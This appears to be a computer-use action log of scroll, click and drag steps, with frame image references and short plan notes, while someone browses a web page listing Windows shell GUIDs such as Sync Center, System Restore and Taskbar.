
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

- Highlight the intro text and first GUID rows, then clear the selection
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [320, 425], "coordinate": [435, 451]}

{"action": "left_click", "coordinate": [627, 262]}

- Scroll the GUID table down to Sync Center, System Recovery, System Restore and Taskbar
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
